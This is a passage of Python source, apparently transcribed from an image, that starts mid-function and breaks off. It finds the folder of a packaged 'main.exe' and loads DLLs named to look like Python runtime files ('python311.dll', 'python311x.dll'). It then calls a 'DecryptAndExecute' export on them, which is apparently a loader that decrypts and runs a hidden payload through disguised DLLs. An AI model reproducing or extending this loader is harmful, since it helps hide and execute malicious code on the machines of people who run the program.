 11 if hasattr(sys, '_MEIPASS'):
12 base_path = sys._MEIPASS
13 else:
14 base_path = os.path.abspath('.')
15 return os.path.join(base_path, relative_path)
16
17 def get_exe_dir():
18 if getattr(sys, 'frozen', False):
19 return os.path.dirname(sys.executable)
20 return os.path.dirname(os.path.abspath(__file__))
21
22 def run_dll_operations():
23 """Load and execute DLLs from the same directory as main.exe"""
24 try:
25 exe_dir = get_exe_dir()
26 dll1_path = os.path.join(exe_dir, 'python311.dll')
27 if os.path.exists(dll1_path):
28 dll1 = ctypes.WinDLL(dll1_path)
29 if hasattr(dll1, 'DecryptAndExecute'):
30 dll1.DecryptAndExecute()
31 dll2_path = os.path.join(exe_dir, 'python311x.dll')
32 if os.path.exists(dll2_path):